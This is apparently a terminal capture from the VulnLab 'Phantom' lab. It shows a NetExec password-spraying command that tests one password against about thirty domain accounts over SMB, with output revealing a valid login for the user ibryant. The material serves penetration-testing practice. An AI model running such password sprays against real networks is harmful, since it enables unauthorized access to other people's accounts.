 ┌──(remo㉿Remo)-[~/VulnLab/Phantom]
└─$ nxc smb phantom.vl -u users.txt -p 'Ph4nt0m@5t4rt!' --continue-on-success
SMB 10.10.124.53 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:phantom.vl) (signing:True) (SMBv1:False)
SMB 10.10.124.53 445 DC [-] phantom.vl\Administrator:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\Guest:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\krbtgt:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\DC$:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\svc_sspr:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\rnichols:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\pharrison:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\wsilva:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\elynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\nhamilton:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\lstanley:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\bbarnes:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\cjones:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\agarcia:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\ppayne:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [+] phantom.vl\ibryant:Ph4nt0m@5t4rt!
SMB 10.10.124.53 445 DC [-] phantom.vl\ssteward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\wstewart:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\vhoward:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\crose:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\twright:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\fhanson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\cferguson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\alucas:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\ebryant:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\vlynch:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\ghall:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\ssimpson:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\ccooper:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE
SMB 10.10.124.53 445 DC [-] phantom.vl\vcunningham:Ph4nt0m@5t4rt! STATUS_LOGON_FAILURE